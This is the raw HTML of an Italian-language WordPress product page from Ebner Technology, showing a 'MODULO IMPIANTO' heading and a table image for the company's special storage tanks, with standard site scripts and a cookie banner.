<p><span style="color: #ff0000; font-size: 16pt;"><strong>MODULO IMPIANTO</strong></span><a href="http://www.ebner-technology.com/wp-content/uploads/2015/09/tabelle47.png"><img loading="lazy" class="alignnone wp-image-558 size-full" src="http://www.ebner-technology.com/wp-content/uploads/2015/09/tabelle47.png" alt="tabelle" width="1500" height="1946" srcset="https://www.ebner-technology.com/wp-content/uploads/2015/09/tabelle47.png 1500w, https://www.ebner-technology.com/wp-content/uploads/2015/09/tabelle47-231x300.png 231w, https://www.ebner-technology.com/wp-content/uploads/2015/09/tabelle47-789x1024.png 789w, https://www.ebner-technology.com/wp-content/uploads/2015/09/tabelle47-648x841.png 648w, https://www.ebner-technology.com/wp-content/uploads/2015/09/tabelle47-148x192.png 148w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

					
				
			</main><!-- #main -->
		</div><!-- #primary -->


		<div id="secondary" class="widget-area" role="complementary">
				<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<aside id="qtranslate-2" class="widget qtranxs_widget"><h2 class="widget-title">Select a language</h2>
<ul class="language-chooser language-chooser-both qtranxs_language_chooser" id="qtranslate-2-chooser">
<li><a href="https://www.ebner-technology.com/de/products/speicher/sonderspeicher/" class="qtranxs_flag_de qtranxs_flag_and_text" title="Deutsch (de)"><span>Deutsch</span></a></li>
<li class="active"><a href="https://www.ebner-technology.com/it/products/speicher/sonderspeicher/" class="qtranxs_flag_it qtranxs_flag_and_text" title="Italiano (it)"><span>Italiano</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Scarica il nostro catalogo generale</h2>			<div class="textwidget"><p>Trovi di più nella voce di menu &#8220;Downloads&#8221;</p>
</div>
		</aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">GENERAL SIDEBAR</h2><a href="http://www.ebner-technology.com/de/downloads/kataloge-ebner/" target="_self" class="widget_sp_image-image-link" title="GENERAL SIDEBAR"><img width="1000" height="1402" alt="GENERAL SIDEBAR" class="attachment-full" style="max-width: 100%;" srcset="https://www.ebner-technology.com/wp-content/uploads/2019/05/GENERAL-SIDEBAR-1.jpg 1000w, https://www.ebner-technology.com/wp-content/uploads/2019/05/GENERAL-SIDEBAR-1-214x300.jpg 214w, https://www.ebner-technology.com/wp-content/uploads/2019/05/GENERAL-SIDEBAR-1-730x1024.jpg 730w, https://www.ebner-technology.com/wp-content/uploads/2019/05/GENERAL-SIDEBAR-1-648x908.jpg 648w, https://www.ebner-technology.com/wp-content/uploads/2019/05/GENERAL-SIDEBAR-1-137x192.jpg 137w" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.ebner-technology.com/wp-content/uploads/2019/05/GENERAL-SIDEBAR-1.jpg" /></a></aside><aside id="weblizar_facebook_likebox-2" class="widget widget_weblizar_facebook_likebox"><h2 class="widget-title">LikeBox</h2>		<style>
		@media (max-width:767px) {
			.fb_iframe_widget {
				width: 100%;
			}
			.fb_iframe_widget span {
				width: 100% !important;
			}
			.fb_iframe_widget iframe {
				width: 100% !important;
			}
			._8r {
				margin-right: 5px;
				margin-top: -4px !important;
			}
		}
		</style>
        <div style="display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px">
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" style="background-color: auto;" data-small-header="true" data-height="560" data-href="https://www.facebook.com/ebnertechnology/" data-show-border="true" data-show-faces="true" data-stream="false" data-width="292" data-force-wall="false"></div>

		</div>
        </aside>	</div><!-- #secondary -->
	
</div><!-- .content-wrapper -->

	</div><!-- #content -->

	

	<div id="tertiary" class="footer-widget-area" role="complementary">
		<div class="footer-widget-wrapper clear">
							<div class="footer-widget">
					<aside id="widget_sp_image-2" class="widget widget_sp_image"><a href="http://www.ebner-markus.com" target="_self" class="widget_sp_image-image-link"><img width="300" height="188" class="attachment-full" style="max-width: 100%;" src="https://www.ebner-technology.com/wp-content/uploads/2015/09/Ebner-Technology-Logo-300.png" /></a></aside>				</div><!-- .footer-widget -->
			
							<div class="footer-widget">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>EBNER TECHNOLOGY KG/SAS<br />
des/di Ebner Markus & Co.</p>
<p>Kreuzweg - Via Crocevia 39<br />
39057 Eppan - Appiano (BZ)<br />
Südtirol - Alto Adige<br />
MwSt-Nr. - P.IVA.: IT00745910216<br />
Büro - Ufficio: +39 0471 663268<br />
E-mail: info@ebner-technology.com</p>
</div>
		</aside>				</div><!-- .footer-widget -->
			
							<div class="footer-widget">
					<aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footermenue-container"><ul id="menu-footermenue" class="menu"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.ebner-technology.com/it/allgemeine-geschaeftsbedingungen/">Condizioni generali di vendita</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://www.ebner-technology.com/it/impressum/">Impressum, trasparenza &#038; Privacy policy</a></li>
</ul></div></aside>				</div><!-- .footer-widget -->
					</div><!-- .footer-widget-wrapper -->
	</div><!-- #tertiary -->


	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-wrapper clear">
			<div class="site-info">
				<a href="http://wordpress.org/">Funziona grazie a WordPress</a>
				<span class="sep"> | </span>
				Tema: Edin di <a href="http://wordpress.com/themes/edin/" rel="designer">WordPress.com</a>.			</div><!-- .site-info -->
					</div><!-- .footer-wrapper -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='basecss-css'  href='https://www.ebner-technology.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ebner-technology.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='edin-navigation-js-extra'>
/* <![CDATA[ */
var screen_reader_text = {"expand":"<span class=\"screen-reader-text\">apri i men\u00f9 child<\/span>","collapse":"<span class=\"screen-reader-text\">chiudi i men\u00f9 child<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/themes/edin/js/navigation.js?ver=20140718' id='edin-navigation-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/themes/edin/js/search.js?ver=20140707' id='edin-search-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/themes/edin/js/skip-link-focus-fix.js?ver=20130115' id='edin-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='edin-script-js-extra'>
/* <![CDATA[ */
var screen_reader_text = {"expand":"<span class=\"screen-reader-text\">apri i men\u00f9 child<\/span>","collapse":"<span class=\"screen-reader-text\">chiudi i men\u00f9 child<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/themes/edin/js/edin.js?ver=20140606' id='edin-script-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"180","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
    
    <!-- Init the script -->
    <script>
        COOKIES_ENABLER.init({
            scriptClass: 'ginger-script',
            iframeClass: 'ginger-iframe',
            acceptClass: 'ginger-accept',
            disableClass: 'ginger-disable',
            dismissClass: 'ginger-dismiss',
            bannerClass: 'ginger_banner-wrapper',
            bannerHTML:
                document.getElementById('ginger-banner-html') !== null ?
                    document.getElementById('ginger-banner-html').innerHTML :
                    '<div class="ginger_banner bottom light ginger_container ginger_container--open">'
                                                            + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
                    + 'Accept Cookie'
                    + '<\/a>'
                    + '<p class="ginger_message">'
                    + '<!--googleoff: index-->This website uses cookies.<!--googleon: index-->'
                    + '</p>'
                                        + '<\/div>',
                                    cookieDuration: 365000,
                        eventScroll: true,
            scrollOffset: 20,
            clickOutside: true,
            cookieName: 'ginger-cookie',
            forceReload: false,
            iframesPlaceholder: true,
            iframesPlaceholderClass: 'ginger-iframe-placeholder',
            iframesPlaceholderHTML:
                document.getElementById('ginger-iframePlaceholder-html') !== null ?
                    document.getElementById('ginger-iframePlaceholder-html').innerHTML :
                    '<p><!--googleoff: index-->This website uses cookies.<!--googleon: index-->'
                    + '<a href="#" class="ginger_btn ginger-accept">Accept Cookie</a>'
                    + '<\/p>'
        });
    </script>
    <!-- End Ginger Script -->

<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'199774157',post:'557',tz:'1',srv:'www.ebner-technology.com'} ]);
	_stq.push([ 'clickTrackerInit', '199774157', '557' ]);
</script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#eeee22;background:rgb(30,115,190);background: rgba(30,115,190,0.85);"><p>Wir verwenden Cookies für die beste Nutzererfahrung. Mit der Nutzung unserer Dienste stimmen Sie der Verwendung von Cookies zu - Utilizziamo cookie per assicurarti una migliore esperienza sul sito. Se prosegui nella navigazione acconsenti all’utilizzo dei cookie <a style="color:#eeee22;" href="https://www.ebner-technology.com/it/impressum/" id="fom">Weitere Informationen - maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Ok</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#eeee22;background-color: rgba(30,115,190,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#eeee22;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>